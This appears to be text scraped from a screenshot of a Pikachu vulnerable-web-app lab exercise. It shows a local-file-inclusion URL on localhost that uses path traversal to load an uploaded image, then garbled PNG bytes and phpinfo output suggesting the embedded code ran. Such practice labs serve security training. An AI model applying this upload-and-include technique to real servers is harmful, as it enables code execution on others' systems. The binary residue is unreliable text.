 Get the pikachu
下载内容
127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/2023/12/09/1580...
P�▯▯�▯(@▯ P�▯▯�▯\I��+�6�J▯ P�▯▯�▯(@▯ P�▯▯�@�▯0\�pR▯H▯ P�▯▯�▯(@▯ P�▯▯��+ 0\q��f_)@▯ P�▯▯�▯(@▯ P�▯▯�p▯�+▯N�▯)@▯
P�▯▯�▯(@▯ P�▯▯p%▯�+�4��+▯(@▯ P�▯▯�▯(@▯ P�▯▯.�p��IY ▯(@▯ P�▯▯�▯(@▯ P�▯▯�$�pŕF�}�▯(@▯ P�▯▯�▯(@▯ P��▯▯�t8)▯�▯(@▯
P�▯▯�▯(@▯ P��▯▯�▯%���F,0IEND�B`�
PHP Version 7.3.4
php
System Windows NT LAPTOP-NCTOIP1B 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
kb.png
全部显示